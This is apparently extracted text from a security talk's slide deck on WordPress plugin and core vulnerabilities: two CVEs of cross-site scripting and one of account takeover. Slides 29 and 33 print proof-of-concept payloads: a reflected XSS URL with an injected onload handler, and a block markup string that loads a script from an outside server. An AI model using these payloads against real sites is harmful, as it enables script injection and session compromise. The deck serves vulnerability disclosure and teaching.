



CVE-2023-30777
Reflected XSS in Advanced Custom Fields
wordpress/wp-admin/admin-header.php
As seen on

Slide 27


CVE-2023-30777
Reflected XSS in Advanced Custom Fields
Plugin Patch?
WordPress Core 6.3
Patch?
As seen on

Slide 28

CVE-2023-30777
Reflected XSS in Advanced Custom Fields
PoC Demo
http://URL/wp-admin/edit.php?post_type=acf-field-group&post_status=1337" onload=alert(document.domain) x="
As seen on

Slide 29
CVE-2024-31111
WordPress Core Authenticated XSS
Vulnerability Details
Introduced: v5.9 (25/01/2022)
Patched: v6.5.5 (24/06/2024)
Vulnerable code age: 2yr5mo
Active installation: Many :)
Background Story:
Initially, searching for any vulns on the registered Gutenberg block process
As seen on

Slide 30


CVE-2024-31111
WordPress Core Authenticated XSS
As seen on

Slide 31

CVE-2024-31111
WordPress Core Authenticated XSS
The Patch
As seen on

Slide 32
CVE-2024-31111
WordPress Core Authenticated XSS
PoC Demo on v6.3.2
<!-- wp:template-part {\"tagName\":\"script src=http://JS_FILE_ON_ANY_SERVER \"} /-->
As seen on

Slide 33
Overlooked PrivEsc
Case Studies
As seen on

Slide 34

CVE-2023-32243
Unauth ATO in Essential Addons for Elementor
Vulnerability Details
Introduced: v5.4.0 (26/10/2022)
Patched: v5.7.0.1 (11/05/2023)
Vulnerable code age: 7mo
Active installation: 2+ million
Background Story:
Initially, searching for vulns on the custom registration process
As seen on

Slide 35


